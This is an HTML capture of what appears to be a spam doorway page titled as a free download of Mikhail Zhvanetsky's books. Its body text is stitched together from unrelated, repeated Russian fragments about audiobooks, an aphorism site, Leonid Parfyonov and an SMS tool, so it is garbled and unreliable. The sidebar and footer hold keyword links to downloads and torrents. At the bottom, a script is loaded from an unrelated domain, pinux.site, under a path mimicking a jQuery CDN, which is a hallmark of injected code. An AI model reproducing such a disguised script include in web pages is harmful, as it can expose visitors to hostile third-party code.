

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zaacohquun.curtika.com/p0ox7-mihail-zhvaneckiy-knigi-skachat-besplatno.html
body_size: 2953
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Михаил жванецкий книги скачать бесплатно - zaacohquun.curtika.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zaacohquun.curtika.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Михаил жванецкий книги скачать бесплатно</h2>
                            </header>
                            <p>Аудиокниги, электронные книги в формате mp3, получают всё большую популярность, благодаря тому что их можно скачать бесплатно. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: В библиотеке представлены русские и зарубежные аудиокниги разных жанров в mp3, которые можно скачать бесплатно. Регистрация не требуется. Дефицит книг и печатной продукции. Дефицит на книги возник в первой половине 60-х годов, одновременно с резким повышением благосостояния и культурного уровня советских граждан. A F O R I Z M. o r g – это афоризмы, приколы, статусы, цитаты, анекдоты, фразы, пословицы, юмор, шутки. Леони́д Генна́дьевич Парфёнов (род. 26 января 1960 года, Череповец, Вологодская область) — советский и российский журналист, писатель, телеведущий, режиссёр и актёр, сценарист, общественный. 
iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны операторов сотовой связи России и СНГ с компьютера. Аудиокниги, электронные книги в формате mp3, получают всё большую популярность, благодаря. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или. Кураев Михаил - Жребий № 241 Категории: История /Проза Произведение талантливого русского. AFORIZM.org — это афоризмы, приколы, статусы, цитаты, анекдоты, фразы, пословицы, юмор, шутки. Дефицит книг и печатной продукции. Дефицит на книги возник в первой половине 60-х годов. Леони́д Генна́дьевич Парфёнов (род. 26 января 1960 года, Череповец, Вологодская область. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p0ox7-fairy-tail-kniga-skachat.html">Fairy tail книга скачать</a></li>
                                <li><a href="p0ox7-kknd-repack-skachat-torrent.html">Kknd repack скачать торрент</a></li>
                                <li><a href="p0ox7-ummon-mp3-besplatno-skachat.html">Уммон mp3 бесплатно скачать</a></li>
                                <li><a href="p0ox7-maynkraft-skachat-s-modami-na-magiyu.html">Майнкрафт скачать с модами на магию</a></li>
                                <li><a href="p0ox7-kak-v-8-vorde-sdelat-ramku.html">Как в 8 ворде сделать рамку</a></li>
                                <li><a href="p0ox7-zend-pdf.html">Zend pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-serial-molodye-amerikancy-skachat.html">Сериал молодые американцы скачать</a></li>
                                            <li><a href="p0ox7-gdz-rt-informatika-6-klass-bosova.html">Гдз рт информатика 6 класс босова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-gde-na-androide-hranyatsya-oboi.html">Где на андроиде хранятся обои</a></li>
                                            <li><a href="p0ox7-flame-painter.html">Flame painter</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-elektronnyy-zhurnal-kbr.html">Электронный журнал кбр</a></li>
                                            <li><a href="p0ox7-kak-skachat-simulyator-vozhdeniya-2.html">Как скачать симулятор вождения 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-holodnyy-kak-leto.html">Холодный как лето</a></li>
                                            <li><a href="p0ox7-kak-pishetsya-zayavlenie-na-2-ndfl.html">Как пишется заявление на 2 ндфл</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cf3dc8c0c004d52b59a07b1415c5eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
